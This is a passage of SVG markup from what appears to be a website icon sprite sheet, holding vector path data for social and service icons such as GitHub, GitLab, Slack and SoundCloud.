<path d="M20.194 0.188h-17.075c-2.344 0-3.119 1.769-3.119 2.881v27.113c0 1.269 0.756 1.731 1.137 1.881 0.387 0.156 1.425 0.288 2.056-0.444 8.056-9.337 8.194-9.494 8.194-9.494 0.194-0.212 0.213-0.194 0.425-0.194h5.213c2.194 0 2.538-1.575 2.769-2.481l3.038-15.188c0.531-2.65-0.137-4.075-2.637-4.075zM19.175 4.8l-0.712 3.731c-0.075 0.406-0.594 0.825-1.056 0.825h-6.65c-0.75 0-1.287 0.519-1.287 1.269v0.813c0 0.75 0.537 1.287 1.287 1.287h5.65c0.519 0 1.038 0.575 0.925 1.137-0.113 0.556-0.656 3.362-0.712 3.675-0.056 0.306-0.425 0.844-1.056 0.844h-4.594c-0.844 0-1.075 0.113-1.656 0.788 0 0-0.556 0.712-5.594 6.769-0.056 0.056-0.112 0.038-0.112-0.019v-21.175c0-0.481 0.425-1.038 1.038-1.038h13.687c0.512 0 0.975 0.481 0.844 1.094z"></path>
</symbol>
<symbol id="icon-getpocket" viewBox="0 0 28 32">
<path d="M25.475 4h-22.938c-1.381 0-2.538 1.156-2.538 2.537v8.45c0 7.794 6.231 14.013 14.012 14.013 7.75 0 13.987-6.219 13.987-14.012v-8.45c0-1.4-1.106-2.537-2.525-2.537zM15.35 20.781c-0.775 0.738-1.963 0.694-2.65 0-7.106-6.806-7.181-6.569-7.181-7.7 0-1.056 0.862-1.919 1.919-1.919 1.063 0 1.006 0.238 6.575 5.581 5.662-5.431 5.537-5.581 6.594-5.581s1.919 0.863 1.919 1.919c0 1.113-0.181 0.981-7.175 7.7z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 30 32">
<path d="M11.631 20.544c0 1.306-0.681 3.444-2.294 3.444s-2.294-2.137-2.294-3.444 0.681-3.444 2.294-3.444 2.294 2.137 2.294 3.444zM30 17.387c0 1.994-0.2 4.106-1.094 5.938-2.369 4.787-8.881 4.675-13.544 4.675-4.738 0-11.637 0.169-14.1-4.675-0.912-1.813-1.262-3.944-1.262-5.938 0-2.619 0.869-5.094 2.594-7.1-0.325-0.988-0.481-2.025-0.481-3.050 0-1.344 0.306-2.019 0.913-3.237 2.831 0 4.644 0.563 6.8 2.25 1.813-0.431 3.675-0.625 5.544-0.625 1.688 0 3.387 0.181 5.025 0.575 2.125-1.669 3.938-2.2 6.738-2.2 0.613 1.219 0.913 1.894 0.913 3.237 0 1.025-0.163 2.044-0.481 3.013 1.719 2.025 2.438 4.519 2.438 7.137zM25.981 20.544c0-2.744-1.669-5.162-4.594-5.162-1.181 0-2.313 0.213-3.5 0.375-0.931 0.144-1.863 0.2-2.819 0.2-0.95 0-1.881-0.056-2.819-0.2-1.169-0.162-2.313-0.375-3.5-0.375-2.925 0-4.594 2.419-4.594 5.162 0 5.488 5.025 6.331 9.4 6.331h3.013c4.394 0 9.413-0.837 9.413-6.331zM20.819 17.1c-1.613 0-2.294 2.137-2.294 3.444s0.681 3.444 2.294 3.444 2.294-2.137 2.294-3.444-0.681-3.444-2.294-3.444z"></path>
</symbol>
<symbol id="icon-gitlab" viewBox="0 0 32 32">
<path d="M1.861 12.483l14.139 18.374-15.495-11.501c-0.428-0.321-0.607-0.875-0.446-1.375l1.803-5.498zM6.574 1.558c-0.196-0.553-0.982-0.553-1.178 0l-3.535 10.925h8.248l-3.535-10.925zM10.109 12.483l5.891 18.374 5.891-18.374h-11.782zM31.942 17.982l-1.803-5.498-14.139 18.374 15.495-11.501c0.428-0.321 0.607-0.875 0.446-1.375zM26.604 1.558c-0.196-0.553-0.982-0.553-1.178 0l-3.535 10.925h8.248l-3.535-10.925z"></path>
</symbol>
<symbol id="icon-gitter" viewBox="0 0 24 32">
<path d="M4.15 20.156h-3.15v-20.156h3.15v20.156zM10.431 4.756h-3.15v27.244h3.15v-27.244zM16.719 4.756h-3.15v27.244h3.15v-27.244zM23 4.75h-3.15v15.438h3.15v-15.438z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 40 32">
<path d="M24.129 14.281c0.115 0.606 0.196 1.211 0.196 1.997 0 6.86-4.6 11.722-11.525 11.722-6.63 0-12-5.37-12-12s5.37-12 12-12c3.241 0 5.943 1.179 8.038 3.143l-3.258 3.127c-0.884-0.851-2.439-1.85-4.78-1.85-4.093 0-7.433 3.389-7.433 7.58s3.34 7.58 7.433 7.58c4.748 0 6.532-3.422 6.81-5.173h-6.81v-4.126h11.329zM35.717 14.683v-3.483h-3.5v3.483h-3.483v3.5h3.483v3.483h3.5v-3.483h3.483v-3.5h-3.483z"></path>
</symbol>
<symbol id="icon-google-wallet" viewBox="0 0 28 32">
<path d="M9.8 7.925c2.35 3.788 4.012 7.069 5.269 10.156-0.519 2.113-1.175 4.156-1.956 6.144-0.825-3.269-1.656-6.331-3.5-9.281 0.406-2.275 0.144-4.6 0.188-7.019zM6.831 12.5h-5.825c-0.406 0-0.656 0.469-0.406 0.794 2.638 3.394 4.481 7.363 5.731 11.706h6.469c-1.012-4.356-2.419-8.356-5.156-12.094-0.188-0.25-0.5-0.406-0.813-0.406zM9.819 7c4.281 6.75 8.125 14.656 8.637 23h7.106c-0.75-8.625-4.275-16.563-8.95-23h-6.794zM25.556 2.719c-0.113-0.425-0.512-0.719-0.95-0.719h-5.519c-0.331 0-0.563 0.313-0.488 0.644 0.825 2.906 1.394 5.969 1.656 9.125 3.012 5.387 4.981 11.144 5.662 16.925 0.988-3.781 1.581-8.344 1.581-12.688 0-4.6-0.756-9.069-1.944-13.287z"></path>
</symbol>
<symbol id="icon-hubspot" viewBox="0 0 32 32">
<path d="M16.712 13.225c-1.569 1.481-2.55 3.581-2.55 5.912 0 1.831 0.606 3.519 1.625 4.875l-3.094 3.113c-0.275-0.1-0.569-0.156-0.875-0.156-0.675 0-1.306 0.262-1.781 0.738s-0.738 1.113-0.738 1.788 0.262 1.306 0.738 1.781c0.475 0.475 1.113 0.725 1.781 0.725 0.675 0 1.306-0.244 1.787-0.725 0.475-0.475 0.738-1.113 0.738-1.781 0-0.262-0.037-0.512-0.119-0.756l3.125-3.137c1.375 1.056 3.087 1.681 4.956 1.681 4.494 0 8.125-3.644 8.125-8.137 0-4.075-2.981-7.45-6.887-8.044v-3.85c1.094-0.463 1.762-1.487 1.762-2.681 0-1.631-1.306-2.994-2.938-2.994s-2.919 1.363-2.919 2.994c0 1.194 0.669 2.219 1.762 2.681v3.825c-0.95 0.131-1.85 0.419-2.669 0.85-1.725-1.306-7.344-5.356-10.556-7.8 0.075-0.275 0.125-0.563 0.125-0.862 0-1.8-1.469-3.263-3.275-3.263-1.8 0-3.263 1.462-3.263 3.263 0 1.806 1.462 3.269 3.263 3.269 0.612 0 1.181-0.181 1.675-0.475l10.2 7.169zM22.306 23.45c-2.381 0-4.313-1.931-4.313-4.313s1.931-4.313 4.313-4.313 4.313 1.931 4.313 4.313-1.931 4.313-4.313 4.313z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 28 32">
<path d="M14.006 8.813c-3.975 0-7.181 3.206-7.181 7.181s3.206 7.181 7.181 7.181 7.181-3.206 7.181-7.181-3.206-7.181-7.181-7.181zM14.006 20.663c-2.569 0-4.669-2.094-4.669-4.669s2.094-4.669 4.669-4.669 4.669 2.094 4.669 4.669-2.1 4.669-4.669 4.669zM23.156 8.519c0 0.931-0.75 1.675-1.675 1.675-0.931 0-1.675-0.75-1.675-1.675s0.75-1.675 1.675-1.675 1.675 0.75 1.675 1.675zM27.913 10.219c-0.106-2.244-0.619-4.231-2.262-5.869-1.637-1.638-3.625-2.15-5.869-2.263-2.313-0.131-9.244-0.131-11.556 0-2.237 0.106-4.225 0.619-5.869 2.256s-2.15 3.625-2.263 5.869c-0.131 2.313-0.131 9.244 0 11.556 0.106 2.244 0.619 4.231 2.263 5.869s3.625 2.15 5.869 2.262c2.313 0.131 9.244 0.131 11.556 0 2.244-0.106 4.231-0.619 5.869-2.262 1.637-1.637 2.15-3.625 2.262-5.869 0.131-2.313 0.131-9.238 0-11.55zM24.925 24.25c-0.488 1.225-1.431 2.169-2.663 2.663-1.844 0.731-6.219 0.563-8.256 0.563s-6.419 0.163-8.256-0.563c-1.225-0.488-2.169-1.431-2.663-2.663-0.731-1.844-0.563-6.219-0.563-8.256s-0.163-6.419 0.563-8.256c0.487-1.225 1.431-2.169 2.663-2.662 1.844-0.731 6.219-0.563 8.256-0.563s6.419-0.162 8.256 0.563c1.225 0.487 2.169 1.431 2.663 2.662 0.731 1.844 0.563 6.219 0.563 8.256s0.169 6.419-0.563 8.256z"></path>
</symbol>
<symbol id="icon-jsfiddle" viewBox="0 0 36 32">
<path d="M31.915 14.841c-0.295-0.164-0.354-0.359-0.399-0.674-0.147-1.030-0.221-2.101-0.569-3.068-2.243-6.247-9.624-8.962-15.428-5.728-1.711 0.953-3.061 2.273-4.093 3.994-0.199-0.094-0.341-0.169-0.489-0.23-1.881-0.776-3.691-0.633-5.333 0.573-1.596 1.171-2.276 2.784-2.042 4.775 0.022 0.189-0.123 0.476-0.282 0.597-2.482 1.874-3.502 4.879-2.619 7.788 0.864 2.848 3.595 4.987 6.601 5.090 1.893 0.064 3.79 0.034 5.685 0.034 5.253-0.001 10.506 0.033 15.758-0.030 3.291-0.040 6.007-2.305 6.763-5.456 0.721-3.005-0.697-6.081-3.552-7.665zM33.234 24.646c-1.139 1.402-2.646 2.203-4.455 2.228-3.555 0.049-7.11 0.014-10.666 0.014 0 0.044-10.189 0.010-10.233 0.010-2.741-0.021-4.796-1.235-5.948-3.75-1.181-2.578-0.25-5.678 2.137-7.257 0.574-0.38 0.782-0.723 0.631-1.446-0.343-1.648 0.278-2.997 1.651-3.936 1.437-0.983 2.964-1.009 4.502-0.193 0.642 0.341 0.913 0.723 1.387-0.158 0.889-1.65 2.16-2.92 3.792-3.831 6.091-3.398 14.273 0.473 14.39 8.294 0.008 0.509 0.151 0.777 0.616 0.993 3.598 1.677 4.654 6.008 2.196 9.031zM27.747 19.615c-0.366 1.947-2.164 3.444-4.167 3.443-1.060-0-2.004-0.409-2.755-1.107-1.731-1.607-4.446-4.686-5.996-5.837-1.254-0.931-2.624-0.771-3.767 0.236-3.125 2.754 0.991 7.611 4.191 4.824 0.284-0.247 0.49-0.596 0.796-0.803 0.512-0.344 1.298-0.055 0.823 0.664-1.085 1.643-3.083 2.387-4.929 1.831-1.806-0.544-3.053-2.248-3.039-4.386 0.077-1.405 0.773-2.691 2.213-3.498 1.411-0.79 2.898-0.822 4.187 0.155 3.174 2.405 4.724 5.109 6.706 6.328 1.535 0.944 3.391 0.46 4.301-1.094 1.802-3.076-2.162-6.564-4.929-3.966-0.249 0.234-0.432 0.558-0.713 0.733-0.686 0.426-1.083-0.257-0.801-0.647 1.294-1.785 3.154-2.527 5.204-1.763 1.964 0.732 3.069 2.773 2.672 4.887z"></path>
</symbol>
<symbol id="icon-kickstarter" viewBox="0 0 24 32">
<path d="M9.206 7.15c0-3.513-2.031-5.15-4.588-5.15-2.981 0-4.619 2.263-4.619 5.088v17.688c0 2.956 1.581 5.212 4.681 5.212 2.487 0 4.525-1.6 4.525-5.212v-4.781l7.006 8.644c1.419 1.7 4.506 1.919 6.45 0 1.688-1.725 1.706-4.213 0.462-5.762l-5.675-7.175 4.681-6.713c1.087-1.544 1.094-3.944-0.65-5.612-1.894-1.813-5.15-1.975-7.1 0.8l-5.175 7.388v-4.412z"></path>
</symbol>
<symbol id="icon-lastfm" viewBox="0 0 32 32">
<path d="M14.113 22.944l-1.175-3.188s-1.906 2.125-4.762 2.125c-2.531 0-4.325-2.2-4.325-5.719 0-4.506 2.275-6.119 4.506-6.119 4.156 0 4.675 3.331 6.306 8.431 1.175 3.556 3.375 6.413 9.713 6.413 4.544 0 7.625-1.394 7.625-5.056 0-4.556-3.919-5.037-7.188-5.756-1.613-0.369-2.087-1.025-2.087-2.125 0-1.244 0.988-1.981 2.6-1.981 1.762 0 2.712 0.662 2.856 2.237l3.663-0.438c-0.294-3.3-2.569-4.656-6.306-4.656-3.3 0-6.525 1.244-6.525 5.244 0 2.494 1.212 4.069 4.25 4.8 2.806 0.663 4.988 0.863 4.988 2.856 0 1.356-1.319 1.906-3.813 1.906-3.7 0-5.244-1.944-6.119-4.619-2-6.050-2.725-10.188-10.081-10.188-5.381 0-8.238 3.406-8.238 9.2 0 5.569 2.856 8.575 7.994 8.575 4.138 0 6.119-1.944 6.119-1.944z"></path>
</symbol>
<symbol id="icon-leanpub" viewBox="0 0 36 32">
<path d="M24.159 6.968l0.944 15.56-0.686-0.017c-2.265-0.052-4.477 0.549-6.416 1.75-1.939-1.201-4.152-1.75-6.416-1.75-2.848 0-5.129 0.669-7.72 1.733l1.956-16.143c1.784-0.738 3.843-1.132 5.764-1.132 2.573 0 4.615 0.823 6.416 2.659 1.733-1.767 3.688-2.608 6.159-2.659zM35.567 28c-1.595 0-2.968-0.326-4.409-0.978-2.144-0.978-4.375-1.561-6.742-1.561-2.436 0-4.683 0.806-6.416 2.539-1.733-1.733-3.98-2.539-6.416-2.539-2.367 0-4.598 0.583-6.742 1.561-1.39 0.618-2.796 0.978-4.323 0.978h-0.086l2.659-21.821c2.453-1.39 5.438-2.179 8.269-2.179 2.316 0 4.701 0.48 6.639 1.818 1.939-1.338 4.323-1.818 6.639-1.818 2.831 0 5.816 0.789 8.269 2.179l2.659 21.821zM32.856 25.204l-2.127-17.515c-1.921-0.875-4.203-1.338-6.313-1.338-2.402 0-4.649 0.755-6.416 2.419-1.767-1.664-4.014-2.419-6.416-2.419-2.11 0-4.392 0.463-6.313 1.338l-2.127 17.515c2.951-1.218 5.181-2.093 8.44-2.093 2.35 0 4.426 0.6 6.416 1.853 1.99-1.252 4.066-1.853 6.416-1.853 3.259 0 5.49 0.875 8.44 2.093z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 28 32">
<path d="M6.269 30h-5.806v-18.694h5.806v18.694zM3.362 8.756c-1.856 0-3.362-1.537-3.362-3.394s1.506-3.362 3.362-3.362c1.856 0 3.362 1.506 3.362 3.362s-1.506 3.394-3.362 3.394zM28 30h-5.794v-9.1c0-2.169-0.044-4.95-3.019-4.95-3.019 0-3.481 2.356-3.481 4.794v9.256h-5.8v-18.694h5.569v2.55h0.081c0.775-1.469 2.669-3.019 5.494-3.019 5.875 0 6.956 3.869 6.956 8.894v10.269z"></path>
</symbol>
<symbol id="icon-envelope" viewBox="0 0 32 32">
<path d="M29 4h-26c-1.657 0-3 1.343-3 3v18c0 1.657 1.343 3 3 3h26c1.657 0 3-1.343 3-3v-18c0-1.657-1.343-3-3-3zM29 7v2.55c-1.401 1.141-3.636 2.916-8.412 6.656-1.053 0.828-3.138 2.817-4.588 2.794-1.45 0.023-3.536-1.966-4.588-2.794-4.775-3.739-7.010-5.514-8.412-6.656v-2.55h26zM3 25v-11.6c1.432 1.141 3.463 2.741 6.559 5.165 1.366 1.075 3.758 3.449 6.441 3.435 2.67 0.014 5.032-2.325 6.441-3.434 3.096-2.424 5.127-4.025 6.559-5.166v11.6h-26z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path d="M4.469 8.894c0.037-0.369-0.106-0.738-0.381-0.987l-2.819-3.4v-0.506h8.762l6.775 14.856 5.956-14.856h8.356v0.506l-2.413 2.313c-0.206 0.156-0.313 0.419-0.269 0.675v17c-0.044 0.256 0.063 0.519 0.269 0.675l2.356 2.313v0.506h-11.856v-0.506l2.444-2.369c0.238-0.238 0.238-0.313 0.238-0.675v-13.738l-6.794 17.244h-0.919l-7.9-17.244v11.556c-0.069 0.488 0.094 0.975 0.438 1.325l3.175 3.85v0.506h-9v-0.5l3.175-3.856c0.338-0.35 0.494-0.844 0.406-1.325v-13.363z"></path>
</symbol>
<symbol id="icon-openid" viewBox="0 0 28 32">
<path d="M16.969 27l-4.25 2c-7.188-0.644-12.719-4.469-12.719-9.113 0-4.469 5.156-8.188 11.981-9.019v2.688c-4.469 0.781-7.75 3.313-7.75 6.331 0 3.188 3.656 5.831 8.481 6.438v-21.25l4.25-2.075v24zM28 18.188l-8.206-1.781 2.3-1.294c-1.219-0.719-2.719-1.25-4.375-1.55v-2.688c2.887 0.344 5.481 1.219 7.519 2.456l2.188-1.238 0.575 6.094z"></path>
</symbol>
<symbol id="icon-patreon" viewBox="0 0 32 32">
<path d="M30.6 12.512c0 5.781-4.7 10.481-10.481 10.481-5.794 0-10.512-4.7-10.512-10.481 0-5.794 4.719-10.512 10.512-10.512 5.781 0 10.481 4.713 10.481 10.512zM1.4 30h5.131v-28h-5.131v28z"></path>
</symbol>
<symbol id="icon-paypal" viewBox="0 0 24 32">
<path d="M6.963 18.494c-0.219 1.2-1.088 6.794-1.344 8.375-0.019 0.113-0.063 0.156-0.188 0.156h-4.662c-0.475 0-0.819-0.413-0.756-0.869l3.663-23.244c0.094-0.6 0.631-1.056 1.25-1.056 9.519 0 10.319-0.231 12.75 0.712 3.756 1.456 4.1 4.969 2.75 8.769-1.344 3.912-4.531 5.594-8.756 5.644-2.713 0.044-4.344-0.438-4.706 1.512zM22.319 9.5c-0.113-0.081-0.156-0.113-0.188 0.081-0.125 0.713-0.319 1.406-0.55 2.1-2.494 7.112-9.406 6.494-12.781 6.494-0.381 0-0.631 0.206-0.681 0.587-1.412 8.775-1.694 10.606-1.694 10.606-0.063 0.444 0.219 0.806 0.662 0.806h3.969c0.537 0 0.981-0.394 1.088-0.931 0.044-0.337-0.069 0.381 0.9-5.706 0.287-1.375 0.894-1.231 1.831-1.231 4.437 0 7.9-1.8 8.931-7.019 0.406-2.175 0.288-4.463-1.488-5.787z"></path>
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 32">
<path d="M12.75 0.406c-6.412 0-12.75 4.275-12.75 11.194 0 4.4 2.475 6.9 3.975 6.9 0.619 0 0.975-1.725 0.975-2.212 0-0.581-1.481-1.819-1.481-4.238 0-5.025 3.825-8.588 8.775-8.588 4.256 0 7.406 2.419 7.406 6.862 0 3.319-1.331 9.544-5.644 9.544-1.556 0-2.887-1.125-2.887-2.738 0-2.363 1.65-4.65 1.65-7.088 0-4.138-5.869-3.388-5.869 1.613 0 1.050 0.131 2.213 0.6 3.169-0.862 3.712-2.625 9.244-2.625 13.069 0 1.181 0.169 2.344 0.281 3.525 0.213 0.238 0.106 0.212 0.431 0.094 3.15-4.313 3.037-5.156 4.463-10.8 0.769 1.462 2.756 2.25 4.331 2.25 6.637 0 9.619-6.469 9.619-12.3 0-6.206-5.363-10.256-11.25-10.256z"></path>
</symbol>
<symbol id="icon-quora" viewBox="0 0 28 32">
<path d="M27.531 24.169h-1.831c-0.094 0.844-0.656 1.925-2.063 1.925-1.281 0-2.206-0.887-3.094-2.238 2.762-2.137 4.669-5.469 4.669-9.563 0.006-7.344-6.038-12.294-12.4-12.294-6.231 0-12.356 4.981-12.356 12.294 0 8.381 8.206 13.85 15.562 11.813 1.231 2.1 2.856 3.894 5.95 3.894 5.113 0 5.675-4.706 5.563-5.831zM18.563 20.575c-1.219-1.825-2.731-3.262-5.719-3.262-1.906 0-3.394 0.625-4.313 1.425l0.762 1.519c0.387-0.188 0.813-0.25 1.238-0.25 2.219 0 3.356 1.925 4.325 3.831-0.625 0.188-1.294 0.262-2.044 0.262-4.688 0-6.719-3.313-6.719-9.794 0-6.525 2.031-9.869 6.719-9.869 4.762 0 6.794 3.344 6.794 9.856 0.006 2.612-0.337 4.725-1.044 6.281z"></path>
</symbol>
<symbol id="icon-reddit" viewBox="0 0 32 32">
<path d="M27.519 12.719c-0.938 0-1.762 0.387-2.369 0.994-2.231-1.544-5.238-2.537-8.569-2.644l1.731-7.8 5.512 1.237c0 1.35 1.1 2.45 2.45 2.45 1.375 0 2.481-1.131 2.481-2.481s-1.1-2.481-2.481-2.481c-0.962 0-1.794 0.581-2.206 1.375l-6.087-1.35c-0.306-0.081-0.606 0.138-0.688 0.444l-1.9 8.6c-3.306 0.137-6.281 1.131-8.519 2.675-0.606-0.631-1.463-1.019-2.4-1.019-3.475 0-4.612 4.663-1.431 6.256-0.112 0.494-0.163 1.019-0.163 1.544 0 5.238 5.9 9.481 13.144 9.481 7.275 0 13.175-4.244 13.175-9.481 0-0.525-0.056-1.075-0.194-1.569 3.119-1.6 1.969-6.231-1.488-6.231zM8.088 19.306c0-1.375 1.1-2.481 2.481-2.481 1.35 0 2.45 1.1 2.45 2.481 0 1.35-1.1 2.45-2.45 2.45-1.375 0.006-2.481-1.1-2.481-2.45zM21.481 25.15c-2.275 2.275-8.694 2.275-10.969 0-0.25-0.219-0.25-0.606 0-0.856 0.219-0.219 0.606-0.219 0.825 0 1.738 1.781 7.5 1.813 9.313 0 0.219-0.219 0.606-0.219 0.825 0 0.256 0.25 0.256 0.637 0.006 0.856zM21.431 21.762c-1.35 0-2.45-1.1-2.45-2.45 0-1.375 1.1-2.481 2.45-2.481 1.375 0 2.481 1.1 2.481 2.481-0.006 1.344-1.106 2.45-2.481 2.45z"></path>
</symbol>
<symbol id="icon-renren" viewBox="0 0 32 32">
<path d="M13.375 10.569c0 6.9-3.813 12.838-9.225 15.463-2.275-2.706-3.65-6.175-3.65-9.994 0-7.669 5.569-14.025 12.875-15.256v9.787zM15.938 31.5c-2.681 0-5.206-0.688-7.406-1.9 3.575-2.256 6.463-5.669 7.406-9.663 0.969 3.994 3.856 7.406 7.425 9.669-2.194 1.206-4.719 1.894-7.425 1.894zM27.85 26.031c-5.413-2.625-9.225-8.556-9.225-15.463v-9.787c7.306 1.231 12.875 7.588 12.875 15.256 0 3.819-1.375 7.288-3.65 9.994z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 28 32">
<path d="M26.544 18.738c0.181-0.875 0.294-1.806 0.294-2.738 0-7.094-5.744-12.831-12.831-12.831-0.931 0-1.856 0.106-2.738 0.294-1.188-0.919-2.662-1.462-4.269-1.462-3.862 0-7 3.137-7 7 0 1.606 0.544 3.081 1.456 4.262-0.181 0.875-0.294 1.806-0.294 2.738 0 7.094 5.744 12.831 12.831 12.831 0.931 0 1.856-0.106 2.738-0.294 1.188 0.913 2.663 1.456 4.262 1.456 3.863 0 7-3.137 7-7 0.006-1.6-0.538-3.075-1.45-4.256zM14.381 24.456c-4.1 0-7.531-1.825-7.531-4.063 0-1 0.563-1.913 1.844-1.913 1.95 0 2.131 2.806 5.506 2.806 1.606 0 2.644-0.712 2.644-1.644 0-1.169-1-1.35-2.625-1.75-3.906-0.962-7.362-1.375-7.362-5.45 0-3.7 3.663-5.069 6.819-5.069 3.444 0 6.925 1.369 6.925 3.463 0 1.056-0.712 1.988-1.894 1.988-1.769 0-1.825-2.094-4.688-2.094-1.606 0-2.625 0.438-2.625 1.406 0 1.238 1.3 1.363 4.319 2.063 2.588 0.581 5.669 1.675 5.669 4.85 0 3.694-3.569 5.406-7 5.406z"></path>
</symbol>
<symbol id="icon-slack" viewBox="0 0 28 32">
<path d="M27.887 16.9c-0.387-1.188-1.681-1.819-2.875-1.431l-2.837 0.944-1.894-5.625 2.837-0.944c1.194-0.387 1.819-1.675 1.438-2.869-0.387-1.188-1.681-1.819-2.875-1.431l-2.837 0.944-0.981-2.938c-0.387-1.188-1.681-1.819-2.875-1.431s-1.819 1.675-1.438 2.869l0.981 2.938-5.838 1.95-0.981-2.938c-0.388-1.188-1.681-1.819-2.875-1.431s-1.819 1.675-1.438 2.869l0.981 2.938-2.831 0.938c-1.194 0.387-1.819 1.675-1.438 2.869 0.313 0.906 1.194 1.5 2.1 1.537 0.425 0.063 0.75-0.1 3.606-1.050l1.894 5.625-2.837 0.944c-1.188 0.387-1.819 1.681-1.438 2.869 0.313 0.906 1.194 1.5 2.1 1.538 0.425 0.063 0.75-0.1 3.606-1.050l0.981 2.938c0.369 1.056 1.544 1.813 2.875 1.431 1.194-0.387 1.819-1.675 1.438-2.869l-0.981-2.938 5.85-1.956 0.981 2.938c0.369 1.056 1.544 1.813 2.875 1.431 1.194-0.387 1.819-1.675 1.438-2.869l-0.981-2.938 2.837-0.944c1.188-0.375 1.819-1.669 1.431-2.856zM12.006 19.85l-1.894-5.637 5.844-1.956 1.894 5.637-5.844 1.956z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path d="M15.589 13.215c0 1.982-1.732 3.607-3.857 3.607s-3.857-1.625-3.857-3.607c0-2 1.732-3.607 3.857-3.607s3.857 1.607 3.857 3.607zM31.483 16.34c-1.143 1.411-3.322 3.143-6.643 4.5 3.518 11.983-8.59 13.893-8.393 7.75 0 0.107-0.018-3.304-0.018-5.84-0.268-0.054-0.536-0.125-0.857-0.196 0 2.554-0.018 6.143-0.018 6.036 0.196 6.143-11.911 4.232-8.393-7.75-3.322-1.357-5.5-3.089-6.643-4.5-0.571-0.857 0.054-1.768 1-1.107 0.125 0.089 0.268 0.179 0.393 0.268v-12.393c0-1.714 1.286-3.107 2.875-3.107h22.447c1.589 0 2.875 1.393 2.875 3.107v12.393l0.375-0.268c0.946-0.661 1.571 0.25 1 1.107zM28.572 4.518c0-2.054-0.661-2.857-2.554-2.857h-19.858c-1.982 0-2.536 0.679-2.536 2.857v12.018c4.232 2.214 7.857 1.822 9.84 1.75 0.839-0.018 1.375 0.143 1.697 0.482 0.106 0.105 0.626 0.59 1.268 1.071 0.071-0.982 0.625-1.607 2.107-1.554 2.018 0.089 5.732 0.482 10.036-1.857v-11.911zM20.697 9.607c-2.125 0-3.857 1.607-3.857 3.607 0 1.982 1.732 3.607 3.857 3.607 2.143 0 3.857-1.625 3.857-3.607 0-2-1.714-3.607-3.857-3.607z"></path>
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 32 32">
<path d="M31.928 24.542c-0.326 0.76-1.702 1.318-4.21 1.707-0.129 0.174-0.236 0.918-0.407 1.497-0.102 0.348-0.351 0.554-0.758 0.554l-0.019-0c-0.587 0-1.2-0.27-2.428-0.27-1.658 0-2.229 0.378-3.516 1.287-1.364 0.965-2.673 1.798-4.627 1.712-1.978 0.146-3.627-1.057-4.554-1.713-1.295-0.915-1.864-1.286-3.515-1.286-1.179 0-1.921 0.295-2.428 0.295-0.505 0-0.701-0.308-0.776-0.565-0.169-0.574-0.275-1.329-0.408-1.508-1.292-0.201-4.207-0.709-4.281-2.009-0.001-0.011-0.001-0.024-0.001-0.037 0-0.329 0.239-0.601 0.552-0.655l0.004-0.001c4.349-0.716 6.308-5.181 6.389-5.371 0.005-0.011 0.010-0.021 0.015-0.032 0.232-0.471 0.284-0.866 0.154-1.172-0.316-0.744-1.679-1.010-2.253-1.237-1.482-0.585-1.688-1.258-1.601-1.719 0.152-0.802 1.358-1.296 2.063-0.966 0.557 0.261 1.053 0.394 1.472 0.394 0.314 0 0.513-0.075 0.623-0.136-0.128-2.246-0.444-5.456 0.355-7.248 2.111-4.732 6.585-5.1 7.905-5.1 0.059 0 0.571-0.006 0.632-0.006 3.259 0 6.391 1.674 7.92 5.103 0.799 1.791 0.484 4.987 0.356 7.251 0.099 0.055 0.272 0.121 0.537 0.134 0.4-0.018 0.863-0.149 1.379-0.391 0.38-0.178 0.9-0.154 1.28 0.004l0.002 0.001c0.592 0.212 0.965 0.638 0.974 1.117 0.012 0.609-0.533 1.135-1.617 1.564-0.132 0.052-0.293 0.103-0.465 0.158-0.612 0.194-1.538 0.488-1.788 1.079-0.13 0.306-0.078 0.701 0.154 1.172 0.005 0.011 0.010 0.021 0.015 0.032 0.081 0.189 2.038 4.654 6.389 5.371 0.402 0.066 0.698 0.492 0.483 0.991z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 40 32">
<path d="M6.963 16.019l0.362 4.063-0.362 4.269c-0.019 0.156-0.138 0.275-0.275 0.275s-0.263-0.119-0.263-0.275l-0.35-4.269 0.35-4.063c0-0.137 0.119-0.262 0.263-0.262 0.138 0 0.256 0.125 0.275 0.262zM8.3 13.169c-0.175 0-0.294 0.137-0.313 0.313l-0.313 6.6 0.313 4.269c0.019 0.175 0.137 0.313 0.313 0.313 0.156 0 0.294-0.137 0.294-0.313l0.363-4.269-0.363-6.6c0-0.175-0.137-0.313-0.294-0.313zM9.894 11.662c-0.194 0-0.331 0.137-0.35 0.331l-0.275 8.125 0.275 4.238c0.019 0.194 0.156 0.331 0.35 0.331 0.175 0 0.331-0.137 0.331-0.331l0.331-4.238-0.331-8.125c0-0.194-0.156-0.331-0.331-0.331zM0.45 17.7c-0.087 0-0.138 0.069-0.156 0.156l-0.294 2.225 0.294 2.188c0.019 0.087 0.069 0.156 0.156 0.156s0.138-0.069 0.156-0.156l0.35-2.188-0.35-2.225c-0.019-0.087-0.069-0.156-0.156-0.156zM1.925 16.331c-0.087 0-0.156 0.069-0.156 0.156l-0.4 3.594 0.4 3.506c0 0.106 0.069 0.175 0.156 0.175s0.156-0.069 0.175-0.156l0.45-3.525-0.45-3.594c-0.019-0.087-0.087-0.156-0.175-0.156zM3.506 15.619c-0.106 0-0.194 0.088-0.206 0.206l-0.362 4.256 0.362 4.113c0.019 0.106 0.106 0.194 0.206 0.194 0.106 0 0.194-0.087 0.194-0.194l0.431-4.113-0.431-4.256c0-0.119-0.087-0.206-0.194-0.206zM5.088 15.481c-0.119 0-0.225 0.088-0.225 0.225l-0.362 4.375 0.362 4.238c0 0.137 0.106 0.225 0.225 0.225s0.225-0.087 0.244-0.225l0.4-4.238-0.4-4.375c-0.019-0.137-0.125-0.225-0.244-0.225zM20.175 8.55c-0.069-0.050-0.175-0.088-0.262-0.088-0.137 0-0.262 0.050-0.35 0.119-0.119 0.106-0.194 0.262-0.206 0.419v0.050l-0.206 11.044 0.106 2.031 0.106 1.981c0.019 0.294 0.262 0.538 0.556 0.538s0.538-0.244 